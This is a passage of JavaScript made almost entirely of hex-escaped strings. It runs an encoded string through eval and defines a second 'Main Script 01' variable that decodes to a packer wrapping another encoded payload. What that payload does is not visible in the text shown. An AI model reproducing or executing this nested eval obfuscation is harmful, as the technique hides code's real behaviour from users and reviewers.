x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\